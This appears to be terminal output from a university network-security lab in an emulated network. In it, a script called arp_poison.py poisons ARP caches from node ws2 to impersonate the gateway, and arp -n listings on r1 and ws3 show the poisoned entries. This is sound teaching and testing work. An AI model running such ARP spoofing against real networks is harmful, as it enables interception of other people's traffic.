 "Node: ws2"
root@vbox:~/Desktop/LINFO2347/basic_network_protection# python3 ~/Desktop/LINFO2347/attacks/arp_poison.py
[*] Starting ARP Poisoning attack...
[?] Enter victim IP address [default: 10.1.0.3]:
[*] Using default victim IP: 10.1.0.3
[*] Available interfaces: ['ws2-eth0']
[*] Using interface: ws2-eth0
[*] Target: 10.1.0.3
[*] Impersonating Gateway: 10.1.0.1
[*] Attacker MAC: 76:86:e0:c1:5a:80
[*] Resolving MAC address for 10.1.0.3...
[*] Found Victim MAC: e6:47:f3:04:d4:9e
[*] Resolving MAC address for 10.1.0.1...
[*] Found Gateway MAC: 3e:ec:46:e2:d7:f0
[*] Starting ARP poison loop. Press CTRL+C to stop...
[*] Sent 10 ARP poison packets...
[*] Sent 20 ARP poison packets...
[*] Sent 30 ARP poison packets...
"Node: r1"
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.12.0.10 ether 52:96:14:50:35:9d C r1-eth12
10.1.0.3 ether e6:47:f3:04:d4:9e C r1-eth0
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.12.0.10 ether 52:96:14:50:35:9d C r1-eth12
10.1.0.3 ether 76:86:e0:c1:5a:80 C r1-eth0
10.1.0.2 ether 76:86:e0:c1:5a:80 C r1-eth0
root@vbox:~/Desktop/LINFO2347/basic_network_protection#
"Node: ws3"
Please report bugs specific to modules (such as PHP and others)
to respective packages, not to the web server itself.
</p>
</div>
</div>
</div>
<div class="validator">
</div>
</body>
</html>
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.1 ether 3e:ec:46:e2:d7:f0 C ws3-eth0
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.2 ether 76:86:e0:c1:5a:80 C ws3-eth0
10.1.0.1 ether 76:86:e0:c1:5a:80 C ws3-eth0
root@vbox:~/Desktop/LINFO2347/basic_network_protection# curl http://10.12.0.10